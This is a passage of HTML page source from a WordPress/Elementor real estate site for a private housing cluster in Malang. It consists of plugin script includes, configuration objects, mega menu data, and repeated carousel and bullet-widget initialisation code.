--wpforms-container-shadow-size-box-shadow: none;

			}
</style>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https:\/\/thepremiere.co.id\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"88a9a57c72","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
</script>
<script src="https://thepremiere.co.id/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script src="https://thepremiere.co.id/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script src="https://thepremiere.co.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":603,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":602,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":760,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},
"hasCustomBreakpoints":true},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/thepremiere.co.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/thepremiere.co.id\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/thepremiere.co.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4cb5704fe5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"viewport_mobile_extra":760,"viewport_tablet":1024,"viewport_mobile":602,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":53025,"title":"Hunian%20Private%20Cluster%20Exclusive%20di%20Malang%20The%20Premiere%20at%20Sulfat","excerpt":"","featuredImage":"https:\/\/thepremiere.co.id\/wp-content\/uploads\/2024\/07\/hybrid-new-promo-1024x819.webp"}};
</script>
<script src="https://thepremiere.co.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.0" id="e-sticky-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://thepremiere.co.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://thepremiere.co.id/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script id="cmm4e-mega-menu-js-extra">
var cmm4eFrontendConfig = {"isRTL":"","isMobile":""};
</script>
<script src="//thepremiere.co.id/wp-content/plugins/clever-mega-menu-for-elementor/assets/frontend/js/cmm4e.min.js?ver=1.1.2" id="cmm4e-mega-menu-js"></script>
<script src="https://thepremiere.co.id/wp-content/uploads/ac_assets/mega-menu/ue_mega_menu.js?ver=1.5.145" id="uc_ac_assets_file_ue_mega_menu_js_49970-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/owl.carousel.min.js?ver=1.5.145" id="owl-carousel-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/fancybox3/jquery.fancybox.min.js?ver=1.5.145" id="fancybox-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://thepremiere.co.id/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://thepremiere.co.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/thepremiere.co.id\/wp-admin\/admin-ajax.php","nonce":"0022f8bc32","urls":{"assets":"https:\/\/thepremiere.co.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/thepremiere.co.id\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thepremiere.co.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://thepremiere.co.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0" id="elementor-pro-frontend-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.0" id="pro-elements-handlers-js"></script>
<script src="https://thepremiere.co.id/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://thepremiere.co.id/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.7.3" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://thepremiere.co.id/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.9.7.3" id="wpforms-elementor-js"></script>
<script src="https://kit.fontawesome.com/791fbfd3d0.js?ver=3.30.0" id="font-awesome-pro-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/wpforms-lite/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.7.3" id="wpforms-generic-utils-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms-modern.min.js?ver=1.9.7.3" id="wpforms-modern-js"></script>
<script src="https://thepremiere.co.id/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.7.3" id="wpforms-address-field-js"></script>

<!--   Unlimited Elements 1.5.145 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>

/* Mega Menu scripts: */ 


jQuery(document).ready(function(){
	
    //mega menu version 3
  
    var strJson = '[{\"title\":\"Home\",\"item_type\":\"link\",\"section_id\":\"\",\"link\":\"#\",\"link_html_attributes\":\"\",\"link_full\":\"https:\\/\\/#\",\"link_noprefix\":\"#\",\"clickable_link\":\"false\",\"link2\":\"#\",\"link2_html_attributes\":\"\",\"link2_full\":\"https:\\/\\/#\",\"link2_noprefix\":\"#\",\"horizontal_line_before_widths\":\"\",\"dropdown_width\":\"full\",\"dropdown_width_number\":\"800\",\"disable_dropdown_in_mobile\":\"false\",\"visible_in\":\"all\",\"graphic_element\":\"none\",\"graphic_element_text\":\"01\",\"icon\":\"fas fa-rocket\",\"icon_html\":\"<i class=\'fas fa-rocket\'><\\/i>\",\"image\":\"\",\"_generated_id\":\"8180078\",\"item_repeater_class\":\"elementor-repeater-item-8180078\",\"item_index\":1,\"item_id\":\"uc_mega_menu_elementor_a131b3b_item1\"},{\"title\":\"Projects\",\"item_type\":\"section\",\"section_id\":\"projects\",\"link\":\"#\",\"link_html_attributes\":\"\",\"link_full\":\"https:\\/\\/#\",\"link_noprefix\":\"#\",\"clickable_link\":\"false\",\"link2\":\"#\",\"link2_html_attributes\":\"\",\"link2_full\":\"https:\\/\\/#\",\"link2_noprefix\":\"#\",\"horizontal_line_before_widths\":\"\",\"dropdown_width\":\"full\",\"dropdown_width_number\":\"800\",\"disable_dropdown_in_mobile\":\"false\",\"visible_in\":\"all\",\"graphic_element\":\"none\",\"graphic_element_text\":\"01\",\"icon\":\"fas fa-rocket\",\"icon_html\":\"<i class=\'fas fa-rocket\'><\\/i>\",\"image\":\"\",\"_generated_id\":\"62d675e\",\"item_repeater_class\":\"elementor-repeater-item-62d675e\",\"item_index\":2,\"item_id\":\"uc_mega_menu_elementor_a131b3b_item2\"},{\"title\":\"Type Unit\",\"item_type\":\"section\",\"section_id\":\"type-unit\",\"link\":\"#\",\"link_html_attributes\":\"\",\"link_full\":\"https:\\/\\/#\",\"link_noprefix\":\"#\",\"clickable_link\":\"false\",\"link2\":\"#\",\"link2_html_attributes\":\"\",\"link2_full\":\"https:\\/\\/#\",\"link2_noprefix\":\"#\",\"horizontal_line_before_widths\":\"\",\"dropdown_width\":\"full\",\"dropdown_width_number\":\"800\",\"disable_dropdown_in_mobile\":\"false\",\"visible_in\":\"all\",\"graphic_element\":\"none\",\"graphic_element_text\":\"01\",\"icon\":\"fas fa-rocket\",\"icon_html\":\"<i class=\'fas fa-rocket\'><\\/i>\",\"image\":\"\",\"_generated_id\":\"d62a425\",\"item_repeater_class\":\"elementor-repeater-item-d62a425\",\"item_index\":3,\"item_id\":\"uc_mega_menu_elementor_a131b3b_item3\"},{\"title\":\"Promo Launching\",\"item_type\":\"section\",\"section_id\":\"promo\",\"link\":\"#\",\"link_html_attributes\":\"\",\"link_full\":\"https:\\/\\/#\",\"link_noprefix\":\"#\",\"clickable_link\":\"false\",\"link2\":\"#\",\"link2_html_attributes\":\"\",\"link2_full\":\"https:\\/\\/#\",\"link2_noprefix\":\"#\",\"horizontal_line_before_widths\":\"\",\"dropdown_width\":\"full\",\"dropdown_width_number\":\"800\",\"disable_dropdown_in_mobile\":\"false\",\"visible_in\":\"all\",\"graphic_element\":\"none\",\"graphic_element_text\":\"01\",\"icon\":\"fas fa-rocket\",\"icon_html\":\"<i class=\'fas fa-rocket\'><\\/i>\",\"image\":\"\",\"_generated_id\":\"e7e5499\",\"item_repeater_class\":\"elementor-repeater-item-e7e5499\",\"item_index\":4,\"item_id\":\"uc_mega_menu_elementor_a131b3b_item4\"}]';
	var arrItems = JSON.parse(strJson);
	
	var objMenu = new ueMegaMenu();
  	objMenu.init("#uc_mega_menu_elementor_a131b3b", arrItems, "https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/");
});

/* Mega Menu scripts: */ 


jQuery(document).ready(function(){
	
    //mega menu version 3
  
    var strJson = '[{\"title\":\"Home\",\"item_type\":\"link\",\"section_id\":\"\",\"link\":\"#\",\"link_html_attributes\":\"\",\"link_full\":\"https:\\/\\/#\",\"link_noprefix\":\"#\",\"clickable_link\":\"false\",\"link2\":\"#\",\"link2_html_attributes\":\"\",\"link2_full\":\"https:\\/\\/#\",\"link2_noprefix\":\"#\",\"horizontal_line_before_widths\":\"\",\"dropdown_width\":\"full\",\"dropdown_width_number\":\"800\",\"disable_dropdown_in_mobile\":\"false\",\"visible_in\":\"all\",\"graphic_element\":\"none\",\"graphic_element_text\":\"01\",\"icon\":\"fas fa-rocket\",\"icon_html\":\"<i class=\'fas fa-rocket\'><\\/i>\",\"image\":\"\",\"_generated_id\":\"8180078\",\"item_repeater_class\":\"elementor-repeater-item-8180078\",\"item_index\":1,\"item_id\":\"uc_mega_menu_elementor_1ed27ed_item1\"},{\"title\":\"Projects\",\"item_type\":\"section\",\"section_id\":\"projects-hp\",\"link\":\"#\",\"link_html_attributes\":\"\",\"link_full\":\"https:\\/\\/#\",\"link_noprefix\":\"#\",\"clickable_link\":\"false\",\"link2\":\"#\",\"link2_html_attributes\":\"\",\"link2_full\":\"https:\\/\\/#\",\"link2_noprefix\":\"#\",\"horizontal_line_before_widths\":\"\",\"dropdown_width\":\"full\",\"dropdown_width_number\":\"800\",\"disable_dropdown_in_mobile\":\"false\",\"visible_in\":\"all\",\"graphic_element\":\"none\",\"graphic_element_text\":\"01\",\"icon\":\"fas fa-rocket\",\"icon_html\":\"<i class=\'fas fa-rocket\'><\\/i>\",\"image\":\"\",\"_generated_id\":\"62d675e\",\"item_repeater_class\":\"elementor-repeater-item-62d675e\",\"item_index\":2,\"item_id\":\"uc_mega_menu_elementor_1ed27ed_item2\"},{\"title\":\"Type Unit\",\"item_type\":\"section\",\"section_id\":\"type-unit-hp\",\"link\":\"#\",\"link_html_attributes\":\"\",\"link_full\":\"https:\\/\\/#\",\"link_noprefix\":\"#\",\"clickable_link\":\"false\",\"link2\":\"#\",\"link2_html_attributes\":\"\",\"link2_full\":\"https:\\/\\/#\",\"link2_noprefix\":\"#\",\"horizontal_line_before_widths\":\"\",\"dropdown_width\":\"full\",\"dropdown_width_number\":\"800\",\"disable_dropdown_in_mobile\":\"false\",\"visible_in\":\"all\",\"graphic_element\":\"none\",\"graphic_element_text\":\"01\",\"icon\":\"fas fa-rocket\",\"icon_html\":\"<i class=\'fas fa-rocket\'><\\/i>\",\"image\":\"\",\"_generated_id\":\"d62a425\",\"item_repeater_class\":\"elementor-repeater-item-d62a425\",\"item_index\":3,\"item_id\":\"uc_mega_menu_elementor_1ed27ed_item3\"},{\"title\":\"Promo Launching\",\"item_type\":\"section\",\"section_id\":\"promo-hp\",\"link\":\"#\",\"link_html_attributes\":\"\",\"link_full\":\"https:\\/\\/#\",\"link_noprefix\":\"#\",\"clickable_link\":\"false\",\"link2\":\"#\",\"link2_html_attributes\":\"\",\"link2_full\":\"https:\\/\\/#\",\"link2_noprefix\":\"#\",\"horizontal_line_before_widths\":\"\",\"dropdown_width\":\"full\",\"dropdown_width_number\":\"800\",\"disable_dropdown_in_mobile\":\"false\",\"visible_in\":\"all\",\"graphic_element\":\"none\",\"graphic_element_text\":\"01\",\"icon\":\"fas fa-rocket\",\"icon_html\":\"<i class=\'fas fa-rocket\'><\\/i>\",\"image\":\"\",\"_generated_id\":\"e7e5499\",\"item_repeater_class\":\"elementor-repeater-item-e7e5499\",\"item_index\":4,\"item_id\":\"uc_mega_menu_elementor_1ed27ed_item4\"},{\"title\":\"Member Area\",\"item_type\":\"section\",\"section_id\":\"member\",\"link\":\"#\",\"link_html_attributes\":\"\",\"link_full\":\"https:\\/\\/#\",\"link_noprefix\":\"#\",\"clickable_link\":\"false\",\"link2\":\"#\",\"link2_html_attributes\":\"\",\"link2_full\":\"https:\\/\\/#\",\"link2_noprefix\":\"#\",\"horizontal_line_before_widths\":\"\",\"dropdown_width\":\"full\",\"dropdown_width_number\":\"800\",\"disable_dropdown_in_mobile\":\"false\",\"visible_in\":\"mobile\",\"graphic_element\":\"none\",\"graphic_element_text\":\"01\",\"icon\":\"fas fa-rocket\",\"icon_html\":\"<i class=\'fas fa-rocket\'><\\/i>\",\"image\":\"\",\"_generated_id\":\"4cf07bf\",\"item_repeater_class\":\"elementor-repeater-item-4cf07bf\",\"item_index\":5,\"item_id\":\"uc_mega_menu_elementor_1ed27ed_item5\"}]';
	var arrItems = JSON.parse(strJson);
	
	var objMenu = new ueMegaMenu();
  	objMenu.init("#uc_mega_menu_elementor_1ed27ed", arrItems, "https://thepremiere.co.id/hunian-private-cluster-exclusive-kota-malang-the-premiere-at-sulfat/yvonne-inmax/");
});

/* Thumbnail Slider scripts: */ 

jQuery(document).ready(function() {
  
  var sync1 = jQuery("#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9 .uc-carousel-sync1");
  var sync2 = jQuery("#uc_owl_sliding_thumbs_gallery_elementor_a12bfc9 .uc-carousel-sync2");
   
  sync1.owlCarousel({
    loop: false,
    items: 1,    
    singleItem : true,
    autoplayHoverPause: true,
    smartSpeed: 1000,      
    autoplay : false,
    autoPlaySpeed: 1000,
    autoplayTimeout:4000,
    slideSpeed : 1000,
    pagination:false,
    responsiveRefreshRate : 200,
	nav:true,
    navText: ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"]
  }).on('changed.owl.carousel', syncPosition);
    
  sync2.owlCarousel({
    loop:true,
    center:false,    
    responsive:{
        0:{
            items:3,
        },
        767:{
            items:3,
        },
     	1024:{
            items:4,
        }
    },
    pagination:false,
	margin:5,
    responsiveRefreshRate : 100,
    changeItemOnClick:true
  }).on('changed.owl.carousel', syncPosition2);
  
  var sync1Carousel = sync1.data("owl.carousel");
  var sync2Carousel = sync2.data("owl.carousel");
	
  function syncPosition(){
        
        var currentItem2 = sync2Carousel.relative(sync2Carousel.current());
    
        var currentItem = sync1Carousel.relative(sync1Carousel.current());
	
    	if(currentItem2 == currentItem)
          	return(true);
    
		sync2Carousel.to(currentItem, 500, true);				
  }
  
  function syncPosition2(){
        
    	var currentItem2 = sync1Carousel.relative(sync1Carousel.current());
        
		var currentItem = sync2Carousel.relative(sync2Carousel.current());
    	
    	if(currentItem2 == currentItem)
          	return(true);
		
		sync1Carousel.to(currentItem, 500, true);				
	  
  }
  
  
  
});

/* Icon Bullets scripts: */ 



jQuery(document).ready(function(){
function uc_uc_material_bullets_elementor_ec16d2a_start(){
			
		
    var objBullets = jQuery('#uc_uc_material_bullets_elementor_ec16d2a');
	if(objBullets.hasClass("uc-remote-parent") == false)
      	return(false);
    
	var objRemoteOptions = {
    	class_items:"uc_material_bullets_row",
    	class_active:"uc-bullet-active",
    	selector_item_trigger:null,
      	add_set_active_code:true
    };
    
  							objBullets.data("uc-remote-options", objRemoteOptions);
			
			objBullets.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objBullets]);
			
  
      	
    	
}if(jQuery("#uc_uc_material_bullets_elementor_ec16d2a").length) uc_uc_material_bullets_elementor_ec16d2a_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_uc_material_bullets_elementor_ec16d2a")).length) uc_uc_material_bullets_elementor_ec16d2a_start();});
});

			

/* Thumbnail Slider scripts: */ 

jQuery(document).ready(function() {
  
  var sync1 = jQuery("#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b .uc-carousel-sync1");
  var sync2 = jQuery("#uc_owl_sliding_thumbs_gallery_elementor_7b6f57b .uc-carousel-sync2");
   
  sync1.owlCarousel({
    loop: false,
    items: 1,    
    singleItem : true,
    autoplayHoverPause: true,
    smartSpeed: 1000,      
    autoplay : false,
    autoPlaySpeed: 1000,
    autoplayTimeout:4000,
    slideSpeed : 1000,
    pagination:false,
    responsiveRefreshRate : 200,
	nav:true,
    navText: ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"]
  }).on('changed.owl.carousel', syncPosition);
    
  sync2.owlCarousel({
    loop:true,
    center:false,    
    responsive:{
        0:{
            items:3,
        },
        767:{
            items:3,
        },
     	1024:{
            items:4,
        }
    },
    pagination:false,
	margin:5,
    responsiveRefreshRate : 100,
    changeItemOnClick:true
  }).on('changed.owl.carousel', syncPosition2);
  
  var sync1Carousel = sync1.data("owl.carousel");
  var sync2Carousel = sync2.data("owl.carousel");
	
  function syncPosition(){
        
        var currentItem2 = sync2Carousel.relative(sync2Carousel.current());
    
        var currentItem = sync1Carousel.relative(sync1Carousel.current());
	
    	if(currentItem2 == currentItem)
          	return(true);
    
		sync2Carousel.to(currentItem, 500, true);				
  }
  
  function syncPosition2(){
        
    	var currentItem2 = sync1Carousel.relative(sync1Carousel.current());
        
		var currentItem = sync2Carousel.relative(sync2Carousel.current());
    	
    	if(currentItem2 == currentItem)
          	return(true);
		
		sync1Carousel.to(currentItem, 500, true);				
	  
  }
  
  
  
});

/* Icon Bullets scripts: */ 



jQuery(document).ready(function(){
function uc_uc_material_bullets_elementor_66a85f7_start(){
			
		
    var objBullets = jQuery('#uc_uc_material_bullets_elementor_66a85f7');
	if(objBullets.hasClass("uc-remote-parent") == false)
      	return(false);
    
	var objRemoteOptions = {
    	class_items:"uc_material_bullets_row",
    	class_active:"uc-bullet-active",
    	selector_item_trigger:null,
      	add_set_active_code:true
    };
    
  							objBullets.data("uc-remote-options", objRemoteOptions);
			
			objBullets.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objBullets]);
			
  
      	
    	
}if(jQuery("#uc_uc_material_bullets_elementor_66a85f7").length) uc_uc_material_bullets_elementor_66a85f7_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_uc_material_bullets_elementor_66a85f7")).length) uc_uc_material_bullets_elementor_66a85f7_start();});
});

			

/* Thumbnail Slider scripts: */ 

jQuery(document).ready(function() {
  
  var sync1 = jQuery("#uc_owl_sliding_thumbs_gallery_elementor_242c116 .uc-carousel-sync1");
  var sync2 = jQuery("#uc_owl_sliding_thumbs_gallery_elementor_242c116 .uc-carousel-sync2");
   
  sync1.owlCarousel({
    loop: false,
    items: 1,    
    singleItem : true,
    autoplayHoverPause: true,
    smartSpeed: 1000,      
    autoplay : false,
    autoPlaySpeed: 1000,
    autoplayTimeout:4000,
    slideSpeed : 1000,
    pagination:false,
    responsiveRefreshRate : 200,
	nav:true,
    navText: ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"]
  }).on('changed.owl.carousel', syncPosition);
    
  sync2.owlCarousel({
    loop:true,
    center:false,    
    responsive:{
        0:{
            items:3,
        },
        767:{
            items:3,
        },
     	1024:{
            items:4,
        }
    },
    pagination:false,
	margin:5,
    responsiveRefreshRate : 100,
    changeItemOnClick:true
  }).on('changed.owl.carousel', syncPosition2);
  
  var sync1Carousel = sync1.data("owl.carousel");
  var sync2Carousel = sync2.data("owl.carousel");
	
  function syncPosition(){
        
        var currentItem2 = sync2Carousel.relative(sync2Carousel.current());
    
        var currentItem = sync1Carousel.relative(sync1Carousel.current());
	
    	if(currentItem2 == currentItem)
          	return(true);
    
		sync2Carousel.to(currentItem, 500, true);				
  }
  
  function syncPosition2(){
        
    	var currentItem2 = sync1Carousel.relative(sync1Carousel.current());
        
		var currentItem = sync2Carousel.relative(sync2Carousel.current());
    	
    	if(currentItem2 == currentItem)
          	return(true);
		
		sync1Carousel.to(currentItem, 500, true);				
	  
  }
  
  
  
});

/* Icon Bullets scripts: */ 



jQuery(document).ready(function(){
function uc_uc_material_bullets_elementor_4fcdf6d_start(){
			
		
    var objBullets = jQuery('#uc_uc_material_bullets_elementor_4fcdf6d');
	if(objBullets.hasClass("uc-remote-parent") == false)
      	return(false);
    
	var objRemoteOptions = {
    	class_items:"uc_material_bullets_row",
    	class_active:"uc-bullet-active",
    	selector_item_trigger:null,
      	add_set_active_code:true
    };
    
  							objBullets.data("uc-remote-options", objRemoteOptions);
			
			objBullets.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objBullets]);
			
  
      	
    	
}if(jQuery("#uc_uc_material_bullets_elementor_4fcdf6d").length) uc_uc_material_bullets_elementor_4fcdf6d_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_uc_material_bullets_elementor_4fcdf6d")).length) uc_uc_material_bullets_elementor_4fcdf6d_start();});
});

			

/* Thumbnail Slider scripts: */ 

jQuery(document).ready(function() {
  
  var sync1 = jQuery("#uc_owl_sliding_thumbs_gallery_elementor_1a628bc .uc-carousel-sync1");
  var sync2 = jQuery("#uc_owl_sliding_thumbs_gallery_elementor_1a628bc .uc-carousel-sync2");
   
  sync1.owlCarousel({
    loop: false,
    items: 1,    
    singleItem : true,
    autoplayHoverPause: true,
    smartSpeed: 1000,      
    autoplay : false,
    autoPlaySpeed: 1000,
    autoplayTimeout:4000,
    slideSpeed : 1000,
    pagination:false,
    responsiveRefreshRate : 200,
	nav:true,
    navText: ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"]
  }).on('changed.owl.carousel', syncPosition);
    
  sync2.owlCarousel({
    loop:true,
    center:false,    
    responsive:{
        0:{
            items:3,
        },
        767:{
            items:3,
        },
     	1024:{
            items:4,
        }
    },
    pagination:false,
	margin:5,
    responsiveRefreshRate : 100,
    changeItemOnClick:true
  }).on('changed.owl.carousel', syncPosition2);
  
  var sync1Carousel = sync1.data("owl.carousel");
  var sync2Carousel = sync2.data("owl.carousel");
	
  function syncPosition(){
        
        var currentItem2 = sync2Carousel.relative(sync2Carousel.current());
    
        var currentItem = sync1Carousel.relative(sync1Carousel.current());
	
    	if(currentItem2 == currentItem)
          	return(true);
    
		sync2Carousel.to(currentItem, 500, true);				
  }
  
  function syncPosition2(){
        
    	var currentItem2 = sync1Carousel.relative(sync1Carousel.current());
        
		var currentItem = sync2Carousel.relative(sync2Carousel.current());
    	
    	if(currentItem2 == currentItem)
          	return(true);
		
		sync1Carousel.to(currentItem, 500, true);				
	  
  }
  
  
  
});

/* Icon Bullets scripts: */ 



jQuery(document).ready(function(){
function uc_uc_material_bullets_elementor_bef83dc_start(){
			
		
    var objBullets = jQuery('#uc_uc_material_bullets_elementor_bef83dc');
	if(objBullets.hasClass("uc-remote-parent") == false)
      	return(false);
    
	var objRemoteOptions = {
    	class_items:"uc_material_bullets_row",
    	class_active:"uc-bullet-active",
    	selector_item_trigger:null,
      	add_set_active_code:true
    };
    
  							objBullets.data("uc-remote-options", objRemoteOptions);
			
			objBullets.trigger("uc-object-ready");
			jQuery(document).trigger("uc-remote-parent-init", [objBullets]);
			
  
      	
    	
}if(jQuery("#uc_uc_material_bullets_elementor_bef83dc").length) uc_uc_material_bullets_elementor_bef83dc_start();
	jQuery( document ).on( 'elementor/popup/show', (event, id, objPopup) => {
	if(objPopup.$element.has(jQuery("#uc_uc_material_bullets_elementor_bef83dc")).length) uc_uc_material_bullets_elementor_bef83dc_start();});
});

			

/* Thumbnail Slider scripts: */ 

jQuery(document).ready(function() {
  
  var sync1 = jQuery("#uc_owl_sliding_thumbs_gallery_elementor_8172fca .uc-carousel-sync1");
  var sync2 = jQuery("#uc_owl_sliding_thumbs_gallery_elementor_8172fca .uc-carousel-sync2");
   
  sync1.owlCarousel({
    loop: false,
    items: 1,    
    singleItem : true,
    autoplayHoverPause: true,
    smartSpeed: 1000,      
    autoplay : false,
    autoPlaySpeed: 1000,
    autoplayTimeout:4000,
    slideSpeed : 1000,
    pagination:false,
    responsiveRefreshRate : 200,
	nav:true,
    navText: ["<i class='fas fa-chevron-left'></i>","<i class='fas fa-chevron-right'></i>"]
